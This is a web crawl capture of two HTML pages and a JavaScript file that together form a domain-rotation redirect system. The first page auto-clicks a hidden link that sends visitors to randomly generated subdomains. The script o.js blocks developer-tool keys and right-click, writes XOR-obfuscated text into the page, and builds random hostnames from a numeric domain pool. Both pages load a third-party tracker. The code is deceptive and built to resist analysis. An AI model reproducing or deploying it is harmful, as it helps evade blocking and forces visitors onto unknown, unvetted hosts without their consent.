

--- FILE ---
content_type: text/html
request_url: https://gq88.me:1188/?u=http://661966.com/e0qq7f/14.html&p=/e0qq7f/14.html
body_size: 989
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="robots" content="noindex,nofollow"><meta name="renderer" content="webkit"><title></title><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node51.aizhantj.com:21233/tjjs/?k=14fj5wfk257"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></head> <body><center><a href="https://sogo.com" id="clickToGo"></a></center><script>var fab=["0230","0260","0270","0280","0290","0330","0340","0350","0360","0370"];function randomWord(min,max){var str="",range=min,arr=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","1","2","3","4","5","6","7","8","9","0"];range=Math.round(Math.random()*(max-min))+min;for(var i=0;i<range;i++){var pos=Math.round(Math.random()*(arr.length-1));str+=arr[pos]}return str}function GetQueryString(name){var reg=new RegExp("(^|&)"+name+"=([^&]*)(&|$)");var r=window.location.search.substr(1).match(reg);if(r!==null)return unescape(r[2]).replace(/^https?:\/\//i, "").split('/')[0];return null}var domain=GetQueryString("u");const ipRegex=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;if(ipRegex.test(domain)||domain===null){clickToGo.href="https://sogo.com"}else{clickToGo.href="https://"+randomWord(6,6)+"."+fab[Math.floor(Math.random()*fab.length)]+".me"}if(document.all){console.log("CLICK!");document.getElementById("clickToGo").click()}else{var e=document.createEvent("MouseEvents");console.log("Hi,SB!");e.initEvent("click",!0,!0),document.getElementById("clickToGo").dispatchEvent(e)}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://qjucoe.0350.me/
body_size: 755
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="robots" content="noindex,nofollow"><meta name="renderer" content="webkit"><link rel="shortcut icon" href="favicon.ico"><style>*{margin:0;padding:0}body{font-family:Helvetica Neue,Helvetica,sans-serif;text-align:center;line-height:1.875rem;font-size:1rem;background:#fff}h1{font-size:1.375rem;color:#fff;line-height:3.75rem;background:#18d}a{color:#18d;margin-left:.5rem;text-decoration:none}a,b{font-size:1.25rem}b{color:#f22;padding:0 .125rem}b:nth-child(1){padding-right:0}.bb1{color:#f22;padding-top:1.75rem;padding-bottom:1rem}.bb3,.top{padding:1rem 0;color:#333}.top{background:#ffd}.bb1,.bb3,.top{font-weight:700}.bb2{color:#111;line-height:3rem;white-space:nowrap;display:grid;grid-template-columns:auto auto;justify-content:center;align-items:center}</style><script src="o.js?2.2"></script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node41.aizhantj.com:21233/tjjs/?k=4nqm8y76wso"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></head><body></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://qjucoe.0350.me/o.js?2.2
body_size: 1680
content:
document.onkeydown=function(){var n=window.event||arguments[0];return 123!=n.keyCode&&((!n.ctrlKey||!n.shiftKey||73!=n.keyCode)&&((!n.ctrlKey||85!=n.keyCode)&&((!n.ctrlKey||83!=n.keyCode)&&void 0)))},document.oncontextmenu=function(){return!1};function l(r){var n="";for(i=0;i<r.length;++i)n+=String.fromCharCode(129^r.charCodeAt(i));return n}document.title=l("翐埁孽芫");document.write(l("½é°¿畓畓襇預½®é°¿½åè÷¡âíàòò¼¦õîñ¦¿翐埁孽芫½ã¡èå¼¦åéí¦¿ññ³´¯õ÷½®ã¿½ãó¿卐逯乷腲½ã¿øøÁøø¯ìä½®ã¿茶南妆疩翐埁½®åè÷¿½åè÷¡âíàòò¼¦ãã°¦¿披噿作寙枭飴韣乤隳毣跱亣½®åè÷¿½åè÷¡âíàòò¼¦ãã³¦¿½åè÷¿祺利互績½®åè÷¿½à¡èå¼¦âìè¦¡éóäç¼¦éõõñò»®®ãàèåô¯âîì¦¿盿帧撝綣½®à¿½åè÷¿疴你互績½®åè÷¿½à¡èå¼¦âõæ¦¡éóäç¼¦éõõñò»®®òîæîô¯âîì¦¿撝牖撝綣½®à¿½åè÷¿胕邛互績½®åè÷¿½à¡èå¼¦âôæ¦¡éóäç¼¦éõõñò»®®ççòîô¯âîì¦¿韟兠撝綣½®à¿½åè÷¿鹙謥績赮½®åè÷¿½à¡èå¼¦âï³¦¡éóäç¼¦éõõñò»®®òî¯âîì¦¿²·±撝綣½®à¿½åè÷¿妆疩績赮½®åè÷¿½à¡èå¼¦ãæñ¦¡éóäç¼¦éõõñò»®®ãèïæ¯âîì¦¿彄帕撝綣½®à¿½®åè÷¿½åè÷¡âíàòò¼¦ãã²¦¿徻灉幻謯俾疩Âéóîìä抗Äåæä淎襉囩½ãó¿拒二征敷譶岜譔二咍瘅轑蒤嗇翐繝謾镯½®åè÷¿"));var fab=["yysp"];var luo=["9031","9051","9061","9071","9081","9201","9231","9281","9301","9331","3422","3522","3922","4022","4662","4822","4882","5022","5322","5502","5443","5503","5523","5833","6033","6303","6533","6553","6653","7233","2254","2284","2344","2544","3244","3304","3324","3354","3364","3544","0655","0955","2205","2275","2855","3305","4005","4055","4255","4755","2246","2256","2276","2366","2966","3006","3026","3076","3086","3096","2477","2577","3007","3347","3477","4007","4077","4277","4337","4377","4228","4338","4408","4428","4438","4498","4558","5448","5548","6448","2069","2239","2249","2289","2499","2899","3229","4099","4409","4439"];function randomWord(min,max){var str="",range=min,arr=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","1","2","3","4","5","6","7","8","9","0"];range=Math.round(Math.random()*(max-min))+min;for(var i=0;i<range;i++){var pos=Math.round(Math.random()*(arr.length-1));str+=arr[pos]}return str}function getArrayItems(arr,num){var temp_array=[];for(var index in arr){temp_array.push(arr[index])}var return_array=[];for(var i=0;i<num;i++){if(temp_array.length>0){var arrIndex=Math.floor(Math.random()*temp_array.length);return_array[i]=temp_array[arrIndex];temp_array.splice(arrIndex,1)}else{break}}return return_array}var xia=getArrayItems(luo,5);var ym0=fab[Math.floor(Math.random()*fab.length)]+".me";var ym1=xia[1]+".me";var ym2=xia[2]+".me";var ym3=xia[3]+".me";var ym4=xia[4]+".me";var ym5=xia[0]+".me";var dhl=document.getElementById("dhl");dhl.innerHTML=ym0;var cmi=document.getElementById("cmi");cmi.innerHTML=ym1;var ctg=document.getElementById("ctg");ctg.innerHTML=ym2;var cug=document.getElementById("cug");cug.innerHTML=ym3;var cn2=document.getElementById("cn2");cn2.innerHTML=ym4;var bgp=document.getElementById("bgp");bgp.innerHTML=ym5;cmi.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym1;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};ctg.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym2;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};cug.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym3;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};cn2.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym4;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};bgp.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym5;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};